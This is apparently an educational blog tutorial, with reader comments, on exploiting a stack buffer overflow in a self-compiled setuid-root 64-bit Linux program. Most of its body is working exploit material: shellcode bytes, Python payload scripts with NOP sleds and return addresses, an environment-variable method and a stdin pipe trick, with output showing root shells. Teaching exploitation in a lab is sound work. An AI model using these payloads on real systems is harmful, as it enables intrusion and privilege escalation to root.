Stack based buffer overflow on 64 bit linux
Hexadecimal Number System
We all know about the decimal system that has base 10 which we learned growing up. It consists numbers from 0-9 and then 10,11,12,..... You might also be familiar with binary that has base 2 and counted as 0 , 1 , 10 , 11 , 100 , 101 , 110, 111, . . . . which are 0,1,2,3,4,5,6 respectively in decimal system.
Similarly hexadecimal is number system with base 16, means you count from 0 to 15. It goes as 1,2,3,4,5,6,7,8,9,A,B,C,D,E,F,10,11,...... The numbers from 10 to 15 are represented as A-F. Let's take number
FF. It can be represented in binary as "1111 1111" and in decimal as 255. Every digit in binary is known as a bit. And 8 bits make 1 byte. So FF is of size one byte and each hexadecimal character is of size 1 nibble that is 4 bits. Also notice FF and "1111 1111" are greatest in their series so hexadecimal is rather a very good way for representing binary in a short way. Ascii Table

128 of these numbers are given special characters to represent in the ascii table which we see daily. You can also view man page of ascii in linux command line with
"man ascii". Remember there are 255 numbers available but only 128 are assigned. So if you sometime open a binary file in text mode you will see lot of ambiguous characters. These are those left 127 numbers. Now what's all this ? Show us some buffer overflow exploits bro. Smashing the Stack
Let's consider this simple C code named buf.c. It can be part of a large program.#include<stdio.h>
#include<string.h>
int main(int argc, char *argv[])
{
char buf[100];
strcpy(buf,argv[1]);
printf("Input was: %s\n",buf);
return 0;
} gcc -fno-stack-protector -z execstack buf.c -o buf-fno-stack-protector and -z execstack ? These flags actually disable some protection mechanisms applied by the compiler. Since we are just learning basics we will do with most protections disabled. -fno-stack-protector this disables the Canaries which check for stack smashing and -z execstack removes NX bit, DEP , makes the stack executable as we need to execute shellcode from our stack. These can be bypassed by for example return to libc attack which we will learn in future articles. Some more mitigation techniques are ASLR, PIE, etc. ASLR
Address Space Layout Randomzation. It is a memory protection technique by randomizing the address space of data areas like libraries,stack,heap, etc. in memory making it harder for attacker to predict the correct address and hence preventing exploitation. Though there are few ways to bypass it but since this is just start we will turn off ASLR for now. To turn off ASLR just opensudo nano /proc/sys/kernel/randomize_va_space2 to 0. Set it back again to 2 ,to turn on aslr. Setuid
Setuid bit is a flag which allows the executable to run with privileges of it's owner. That means if there's set-uid-root flagged binary with owner root then it will execute as root irrespective of the user. Any non privileged user can run it as root. If implemented improperly this can cause problems and give root privileges to non-root users. There are already alot of setuid binaries in system like sudo,su,chsh,passwd,ping,mount, etc. If you can exploit them, you may get root privileges in the system. You can use following command to find all setuid binaries owned by root in / .find / -user root -perm -4000 2>/dev/nullvirtual@mecha:~$ sudo chown root buf
virtual@mecha:~$ sudo chmod +s buf
virtual@mecha:~$ ls -l buf
-rwsr-sr-x 1 root virtual 8336 Feb 24 04:02 bufvirtual@mecha:~$ ./buf Hello
Input was: Helloobjdump Discussing them isn't in the scope of article so you can read them online or I will make a post in future on them. Now let's load it in GDB and analyze what's inside the binary. GDB is GNU Debugger. According to it's man page the purpose of a debugger such as GDB is to allow you to see what is going on "inside" another program while it executes or what another program was doing at the moment it crashed. You can also use peda - Python Exploit Development assistance with gdb to help you in reversing and analysis of binary. I will be using Intel assembly syntax. Assembly is just mnemonics for hexadecimal to make more human readable. You can view hex form with hexdump or xxd command. Here I have disassembled the function 'main' and described each instruction on right.virtual@mecha:~$ gdb -q buf
Reading symbols from buf...(no debugging symbols found)...done.
(gdb) set disassembly-flavor intel
(gdb) disas main
Dump of assembler code for function main:
0x000000000000068a <+0>: push rbp ; old base pointer saved for later
0x000000000000068b <+1>: mov rbp,rsp ; rbp set to rsp;
//prologue
0x000000000000068e <+4>: add rsp,0xffffffffffffff80 ; Allocate 128(0x80) bytes stack space
0x0000000000000692 <+8>: mov DWORD PTR [rbp-0x74],edi ; argc stored at address of rbp-0x74
0x0000000000000695 <+11>: mov QWORD PTR [rbp-0x80],rsi ; *argv[0] stored at address rbp-0x80
0x0000000000000699 <+15>: mov rax,QWORD PTR [rbp-0x80] ; address of *argv[0] stored in rax register
0x000000000000069d <+19>: add rax,0x8 ; add 0x8 to rax, now it points to *argv[1]
0x00000000000006a1 <+23>: mov rdx,QWORD PTR [rax] ; rdx is now *argv[1]
0x00000000000006a4 <+26>: lea rax,[rbp-0x70] ; load efective address of rbp-0x70 to rax
0x00000000000006a8 <+30>: mov rsi,rdx ; rsi = *argv[1]
0x00000000000006ab <+33>: mov rdi,rax ; rdi = rax i.e. 0x0
0x00000000000006ae <+36>: call 0x550 <strcpy@plt> ; strcpy func copies argv[1] onto stack
0x00000000000006b3 <+41>: lea rax,[rbp-0x70] ; rax gets address of buf
0x00000000000006b7 <+45>: mov rsi,rax ; rsi = rax i.e. &buf
0x00000000000006ba <+48>: lea rdi,[rip+0xa3] # 0x764 ; rdi = "Input was: %s\n"
0x00000000000006c1 <+55>: mov eax,0x0 ; eax=0x0 nullify eax
0x00000000000006c6 <+60>: call 0x560 <printf@plt> ; call printf function
0x00000000000006cb <+65>: mov eax,0x0 ; eax=0x0
0x00000000000006d0 <+70>: leave
0x00000000000006d1 <+71>: ret
//epilogue
End of assembler dump.Virtual Addressing
If you open lot of programs and analyze their address space you might notice that they have same memory location. Damn how is that possible ? It might lead them to overwrite each other ? Nope. Actually the programs are loaded into their own virtual space with virtual addresses and they are mapped to physical memory addresses by an unit called Memory Management Unit (MMU). This can give more security, easier to manage programs than shared memory, and processes can also use more memory than actually available by technique of paging. For more info read about Virtual addressing and paging. Let's draw a sketch to visualize the memory layout.
Back to Stack Smashing
We can see in sketch and our disassembly that our input argv[1] is copied into buf[100] which grows in upward direction. If you read man page of strcpy function you will see in bugs section that it copies all bytes from source to destination buffer without checking the space available. If the source is larger than the space available then it will overwrite the further memory addresses including rbp and return pointer. Recall that when the function is executed the return pointer is stored on stack to return the control to next instruction after execution. Basically it contains the address for the next instruction. It means we control the contents of stack and also we can overwrite rbp and return pointer and as return pointer points to next instruction we can make cpu execute any instruction just by replacing return pointer with correct address. As we control stack we can load our instructions there and just make return address, point to it. Woah ! That seems cool. We can change the program's control flow just by our input.Hell man. Lot of theory. Time for practical. Load up the program in gdb and give a little more than 100 byte arguments. We can see in disassembly that buf starts at [rbp-0x70] that is 112 bytes. The 12 bytes is alignment space here. Since we have 64bit the next 8 bytes(8*8=64bit) will be rbp and let's overwrite return address with next 6 bytes. Python provides a command line utility to print characters. buf=100 bytes alignment=12 bytes rbp=8 bytes 6 bytes into return address. Total=100+12+8+6=126.

(gdb) r $(python2 -c "print 'A'*126")
Starting program: /home/virtual/buf $(python2 -c "print 'A'*126")
Input was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x0000414141414141 in ?? ()
If you see ascii table the hex value for char 'A' is 0x41. That means we smashed the stack and rip is 0x0000414141414141 the return address and we got seg fault because it tried to access that address but that isn't available. rip is also called program counter and contains address of next instruction to be executed. Check the registers with command '
info registers'. (shortform-> 'i r')(gdb) info registers
rax 0x0 0
rbx 0x0 0
rcx 0x0 0
rdx 0x7ffff7dd1880 140737351850112
rsi 0x0 0
rdi 0x1 1
rbp 0x4141414141414141 0x4141414141414141
rsp 0x7fffffffe0b0 0x7fffffffe0b0
r8 0x7fffffffe030 140737488347184
r9 0x8a 138
r10 0x73 115
r11 0x246 582
r12 0x555555554580 93824992232832
r13 0x7fffffffe180 140737488347520
r14 0x0 0
r15 0x0 0
rip 0x414141414141 0x414141414141
eflags 0x10206 [ PF IF RF ]
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
gs 0x0 0
As you can see both return address and rbp are overwritten with 'A's and rip now points to 0x414141414141. A more easier way to calculate offset is by help of metasploit patter_create.rb script which creates a specific pattern and you can query some bytes from pattern to find offset.
virtual@mecha:~$ /opt/metasploit/tools/exploit/pattern_create.rb -l 130
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2A(gdb) r Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2A
Starting program: /home/virtual/buf Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2A
Input was: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2A
Program received signal SIGSEGV, Segmentation fault.
0x00005555555546d1 in main ()
(gdb) i r
rax 0x0 0
rbx 0x0 0
rcx 0x0 0
rdx 0x7ffff7dd1880 140737351850112
rsi 0x0 0
rdi 0x1 1
rbp 0x3964413864413764 0x3964413864413764 <===== part of our pattern overwrote the rbp
rsp 0x7fffffffe0a8 0x7fffffffe0a8
r8 0x7fffffffe030 140737488347184
r9 0x8e 142
r10 0x73 115
r11 0x246 582
r12 0x555555554580 93824992232832
r13 0x7fffffffe180 140737488347520
r14 0x0 0
r15 0x0 0
rip 0x5555555546d1 0x5555555546d1 <main+71>
eflags 0x10206 [ PF IF RF ]
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
gs 0x0 0now let's query 0x3964413864413764 from rbp.
virtual@mecha:~$ /opt/metasploit/tools/exploit/pattern_offset.rb -q 3964413864413764
[*] Exact match at offset 112Shellcode
Shellcode is just a sequence of cpu instructions to do different tasks like execute a '/bin/sh' shell or bind/connect to some port, etc. In this tutorial we will use a 64 bit architecture shellcode from here which just executes and provides a '/bin/sh' shell. Shellcodes depend on cpu architecture and process. Regarding registers on 32 and 64 bit, for exampleeax points to just the first 32 bits of rax. Same with other registers. There are alot of shellcodes available online and in future posts we will be coding our own shellcode in asm, compile it, check for null bytes and bad characters, and extract the opcodes. Remember you can't have nullbytes in shellcode as functions like strcpy will just copy till null byte and stop or don't copy null bytes. Here's the 24 byte shellcode\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05Making the exploit

We have 100 bytes space for our 24 bytes shellcode. I will fill the payload with (100-24=)76 bytes junk then shellcode then some junk to overwrite 12 bytes alignment space and 8 bytes rbp and then the return address. So our payload looks likepayload = 'A'*76 + shellcode + 'A'*12 + 'B'*8 + return_address. We don't know the return address yet so we will just run it with any return address and when the program crashes we will just examine memory and calculate return address.(gdb) r $(python2 -c "print 'A'*76+'\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05'+'A'*12+'B'*8+'C'*6")
Starting program: /home/virtual/buf $(python2 -c "print 'A'*76+'\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05'+'A'*12+'B'*8+'C'*6")
Input was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPH1�H1�H�/bin//shST_�;AAAAAAAAAAAABBBBBBBBCCCCCC
Program received signal SIGSEGV, Segmentation fault.
0x0000434343434343 in ?? ()x/100x $rsp-200 will dump 100*4 bytes from memory location of rsp - 200 bytes in hex form. You can print them as char strings with x/100s <address>. We subtracted 200 bytes from rsp as function's epilogue is done and address of rsp has changed. You can also set breakpoint before epilogue and dump memory directly.(gdb) x/100x $rsp-200
0x7fffffffdfe8: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffdff8: 0x00000000 0x00000000 0xffffefe1 0x00007fff
0x7fffffffe008: 0xffffe028 0x00007fff 0x00000000 0x00000000
0x7fffffffe018: 0x555546cb 0x00005555 0xffffe188 0x00007fff
0x7fffffffe028: 0x00000000 0x00000002 0x41414141 0x41414141
0x7fffffffe038: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe048: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe058: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe068: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe078: 0x41414141 ====>0xd2314850 0x48f63148 0x69622fbb
0x7fffffffe088: 0x732f2f6e 0x5f545368 0x050f3bb0 0x41414141
0x7fffffffe098: 0x41414141 0x41414141 0x42424242 0x42424242
0x7fffffffe0a8: 0x43434343 0x00004343 0x00040000 0x00000000
0x7fffffffe0b8: 0xffffe188 0x00007fff 0xf7b987e8 0x00000002
0x7fffffffe0c8: 0x5555468a 0x00005555 0x00000000 0x00000000
0x7fffffffe0d8: 0x2df9f55e 0x4862db8b 0x55554580 0x00005555
0x7fffffffe0e8: 0xffffe180 0x00007fff 0x00000000 0x00000000
0x7fffffffe0f8: 0x00000000 0x00000000 0x6159f55e 0x1d378ede
^^^^^--these are memory addressesYou can see alot of 'A's (0x41) and then our shell code and 'B' and 'C' too. We need to replace return address with address of shellcode. It's [0x7fffffffe078+0x4]=
0x7fffffffe07c . But it was very tedious to find and might change a bit outside gdb. Why it will change I will tell later in the post. Think about it till then. May be we can come around a simple alternative. Let's check the address by replacing it in our payload first. The most CPUs we use daily are little endian. It means we have to put the address in reverse order of bytes. So return address will look like \x7c\xe0\xff\xff\xff\x7f. '\x ' is just to convert to raw bytes. (gdb) r $(python2 -c "print 'A'*76+'\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05'+'A'*12+'B'*8+'\x7c\xe0\xff\xff\xff\x7f'")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/virtual/buf $(python2 -c "print 'A'*76+'\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05'+'A'*12+'B'*8+'\x7c\xe0\xff\xff\xff\x7f'")
Input was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPH1�H1�H�/bin//shST_�;AAAAAAAAAAAABBBBBBBB|����
process 3960 is executing new program: /bin/dash
$ pwd
/home/virtual
$ id
uid=1000(virtual) gid=1000(virtual) groups=1000(virtual),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),118(lpadmin),128(sambashare)
$ whoami
virtual
$Bingo. We executed /bin/sh and got a shell. /bin/sh is actually /bin/dash.
virtual@mecha:~$ ls -l /bin/sh
lrwxrwxrwx 1 root root 4 Dec  9 19:19 /bin/sh -> dash
But wait a min ! It was a suid executable right ? Then why it didn't give root shell ? Actually gdb won't allow you to call root process when running as user. Anyways we will deal with that later outside gdb. As you saw finding return address was tedious task. An alternative is we can fill up the stack with
"nop sled". NOP(No Operation) is just a cpu instruction which does nothing and just slides the rip(program counter) to it's end. It's op-code is'\x90'. If we fill the junk before the shellcode with nop sled we can land anywhere and still slide to our shellcode. First let's examine memory with nop sled. (gdb) r $(python2 -c "print '\x90'*76+'\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05'+'A'*12+'B'*8+'C'*6")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/virtual/buf $(python2 -c "print '\x90'*76+'\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05'+'A'*12+'B'*8+'C'*6")
Input was: ����������������������������������������������������������������������������PH1�H1�H�/bin//shST_�;AAAAAAAAAAAABBBBBBBBCCCCCC
Program received signal SIGSEGV, Segmentation fault.
0x0000434343434343 in ?? ()
(gdb) x/60x $rsp-200
0x7fffffffdfe8: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffdff8: 0x00000000 0x00000000 0xffffefe1 0x00007fff
0x7fffffffe008: 0x275e2e00 0xe9f84517 0x00000000 0x00000000
0x7fffffffe018: 0x5555472a 0x00005555 0xffffe188 0x00007fff
0x7fffffffe028: 0x00000000 0x00000002 0x90909090 0x90909090 <====
0x7fffffffe038: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe048: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe058: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe068: 0x90909090 0x90909090 0x90909090 0x90909090 <====
0x7fffffffe078: 0x90909090 <=== 0xd2314850 0x48f63148 0x69622fbb
0x7fffffffe088: 0x732f2f6e 0x5f545368 0x050f3bb0 0x41414141
0x7fffffffe098: 0x41414141 0x41414141 0x42424242 0x42424242
0x7fffffffe0a8: 0x43434343 0x00004343 0x00040000 0x00000000
0x7fffffffe0b8: 0xffffe188 0x00007fff 0xf7b987e8 0x00000002
0x7fffffffe0c8: 0x555546da 0x00005555 0x00000000 0x000000000x7fffffffe030 to 0x7fffffffe07c and we will hit our shellcode. I am taking 0x7fffffffe078. Preferring closer to shellcode as the stack may shift outside gdb. Let's make a python script for our exploit this time. from subprocess import call
nop='\x90'*76 #nop sled
shellcode='\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05'
junk='A'*12+'B'*8
ret='0x7fffffffe078' #return address
return_addr=(ret[2:].decode('hex'))[::-1] #convert return address to little endian.
payload = nop + shellcode + junk + return_addr #final payload
call(['./buf',payload]) #execute program with payload as argumentvirtual@mecha:~$ python2 exploit.py
Input was: ����������������������������������������������������������������������������PH1�H1�H�/bin//shST_�;AAAAAAAAAAAABBBBBBBBx����
$ id
uid=1000(virtual) gid=1000(virtual) groups=1000(virtual),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),118(lpadmin),128(sambashare)
$ whoami
virtual
$
But wait ! Again why it's not a root shell even if executable is setuid-root ?

This is because of a security reasons in modern linux systems. You are root only whenever it's necessary. Otherwise the privileges will be dropped. How to get root in such cases ? One way is having a setuid(0); wrapper in source code like this-
#include<stdio.h>
#include<string.h>
int main(int argc, char *argv[])
{
setuid(0);               //setuid(0) will set uid to root again.
char buf[100];
strcpy(buf,argv[1]);
printf("Input was: %s\n",buf);
return 0;
}\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05from subprocess import call
nop='\x90'*52 #nop sled
shellcode='\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05'
junk='A'*12+'B'*8
ret='0x7fffffffe070' #return address
return_addr=(ret[2:].decode('hex'))[::-1] #convert return address to little endian. Could also use struct.pack('Q',ret)
payload = nop + shellcode + junk + return_addr #final payload
call(['./buf',payload]) #execute program with payload as argumentvirtual@mecha:~$ python2 setuid.py
Input was: ����������������������������������������������������H1��iH1�H��/bin/shH�SH��H1�PWH���;j _j<XAAAAAAAAAAAABBBBBBBBp����
# id
uid=0(root) gid=1000(virtual) groups=1000(virtual),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),118(lpadmin),128(sambashare)
# whoami
root
#
If you still couldn't get shell try shifting your return address as stack may shift in different environments. You can just bruteforce the shift by adding 0x01 to 0xff to your return address or make a program to print a memory address, run it inside and outside gdb and calculate the difference.
If you dump a large region of memory as string in gdb with
Next read: Return to libc on modern 32 bit and 64 bit Linux
x/600s $rsp you will start seeing environment variables and some other stuffs much down like this. 0x7fffffffe495: "/home/virtual/buf"
0x7fffffffe4a7: 'A' <repeats 126 times>
0x7fffffffe526: "CLUTTER_IM_MODULE=xim"
0x7fffffffe9ec: ":*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=0"...
0x7fffffffeab4: "0;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:"
0x7fffffffeaf8: "LESSCLOSE=/usr/bin/lesspipe %s %s"
0x7fffffffeb1a: "XDG_MENU_PREFIX=gnome-"
0x7fffffffeb31: "_=/usr/bin/gdb"
0x7fffffffeb40: "LANG=en_IN"
0x7fffffffeb4b: "DISPLAY=:0"
0x7fffffffeb56: "GNOME_SHELL_SESSION_MODE=ubuntu"
0x7fffffffeb8a: "USERNAME=virtual"
0x7fffffffebe0: "USER=virtual"
0x7fffffffebed: "DESKTOP_SESSION=ubuntu"
0x7fffffffec04: "QT4_IM_MODULE=xim"
0x7fffffffec16: "TEXTDOMAINDIR=/usr/share/locale/"
0x7fffffffec37: "WAYLAND_DISPLAY=wayland-0"
0x7fffffffec51: "PWD=/home/virtual"
0x7fffffffec63: "LINES=38"
0x7fffffffec6c: "HOME=/home/virtual"
0x7fffffffecab: "XDG_SESSION_TYPE=wayland"
0x7fffffffecc4: "XDG_DATA_DIRS=/usr/share/ubuntu:/usr/local/share:/usr/share:/var/lib/snapd/desktop"
0x7fffffffed17: "XDG_SESSION_DESKTOP=ubuntu"
0x7fffffffed56: "VTE_VERSION=4804"
0x7fffffffed67: "SHELL=/bin/bash"
0x7fffffffedc2: "XDG_CURRENT_DESKTOP=ubuntu:GNOME"
0x7fffffffede3: "SHLVL=2"
0x7fffffffedfa: "LANGUAGE=en_IN:en"
0x7fffffffee0c: "GDMSESSION=ubuntu"
0x7fffffffee1e: "GNOME_DESKTOP_SESSION_ID=this-is-deprecated"
0x7fffffffee4a: "LOGNAME=virtual"
0x7fffffffee5a: "DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1000/bus"
0x7fffffffeeaf: "XDG_CONFIG_DIRS=/etc/xdg/xdg-ubuntu:/etc/xdg"
0x7fffffffeedc: "PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin"
0x7fffffffefe6: "/home/virtual/buf"virtual@mecha:~$ export SHELLCODE=$(python2 -c "print '\x90'*1000+'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05'")junk='A'*112+'B'*8
ret='0x7fffffffea05' #new return address somewhere in $SHELLCODE
return_addr=(ret[2:].decode('hex'))[::-1] #convert return address to little endian.
payload = junk + return_addr #final payload
print payloadvirtual@mecha:~$ ./buf `python2 setuid.py`
Input was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB����
# whoami
root
#A tip
If the target program accepts user input with a prompt and not as arguments. You can pipe your input and might overwrite return address correctly and execute shellcode like /bin/sh but it will exit at that time with no shell for you. This is because the shell expects input from stdin but it doesn't get it because the program closes the pipe after it gets it's input. One workaround is using 'cat' command chained with payload. The cat will always repeat back whatever you type and that will be piped to program to /bin/sh. You won't see a shell prompt this way but you can still execute commands. Also you may need to shift return address. Any other command which will redirect stdin to pipe will work. Example-virtual@mecha:~$ cat inp_prompt.c
#include<stdio.h>
#include<string.h>
int main()
{
char buf[100];
printf("What is your name? ");
scanf("%s",buf);
printf("Hello %s !\n",buf);
return 0;
}
virtual@mecha:~$ (python2 -c "print '\x90'*52+'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05'+'A'*12+'B'*8+'\x08\xe1\xff\xff\xff\x7f'";cat) | ./inp_prompt
What is your name? Hello ����������������������������������������������������H1��iH1�H��/bin/shH�SH��H1�PWH���;j _j<XAAAAAAAAAAAABBBBBBB���� !
pwd
/home/virtual
whoami
root
id
uid=0(root) gid=1000(virtual) groups=1000(virtual),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),118(lpadmin),128(sambashare)Impact
Though this was a relatively simple and basic exploit we saw how we can escalate our privileges to root from setuid-root binary. This can be case with any vulnerable program. Any vulnerable service running as root can provide root access. Also if this kind of service is running on a remote port it might open ways for remote exploitation. Such type of memory corruption bugs have always been very notorious and despite mitigations techniques hackers have found ways to bypass them.Sum Up
This was a really long post and we learned many things in it. First we learned about hexadecimal numbering system and ASCII table, compiled vulnerable code and learned about a few mitigation techniques and about setuid flag. Then we disassembled and went through each assembly instruction, learned about Virtual Address Spacing, examined registers of program in case of stack smashing and determined size and offset for our payload. Then we loaded our shellcode on stack and executed it, and saw how we can get root shell, wrote a script for it and also executing shellcode by exporting it to environment variable and executing it plus a tip.What next ?
First of all understand everything properly. Clear your doubts. Practice by making your own program. Practice disassembling. You can find some exploit exercises online too. Learn more C and Assembly. In next articles we are gonna learn how to bypass few mitigation techniques, make our own shellcodes, some memory corruption bugs and attacks like return to libc, ret2got, ret2plt, Format String exploit, Integer Overflow, Heap Overflows, etc. We may also solve or make some exploitation challenges.Next read: Return to libc on modern 32 bit and 64 bit Linux
Hi! Many thanks for your tutorials! I got much better understanding on the topic! Just a note, need to run these examples using python2, becase python3 adds some extra characters with 'print', details here: https://stackoverflow.com/questions/35450173/vulnserver-buffer-overflow-nop-characters-arent-being-passed-in-properly
ReplyDeleteYeah, these are for python2. Though if you see newer articles I have updated them to be python3.
DeleteHi sir, great article. I tried to overflow the memory and get a shell inside gdb but once I type a command I get a Segmentation Fault and gdb exit the whole process. I tried to get the shell outside gdb but same I get Segmentation Fault and shell does not show up. Any explanation for this strange behavior?
ReplyDelete1.) Did you compile the program with proper flags as given in article to disable NX stack and canary ?
Delete2.) Is ASLR turned off in your system ?
3.) Did you analyze the program on your machine and replaced the addresses in payload with ones you find on your machine ?
4.) Is your system 64 bit ?
Yes and I did checked in gdb-peda with 'checksec' it appears all disabled:
DeleteCANARY : disabled
FORTIFY : disabled
NX : disabled
PIE : disabled
RELRO : disabled
Ah! Never mind I got the shell now I forgot to disable ASLR in system. I thought that ASLR in system won't effect the binary because I did not compile with ASLR but it did after all
DeleteCoool. Congrats.
DeleteThanks, I have question when you calculated the size of junk to chain it with shellcode and padding, why did you do 100 bytes - 24 bytes and not 112 bytes - 24 bytes??
DeleteI tried to do the following:
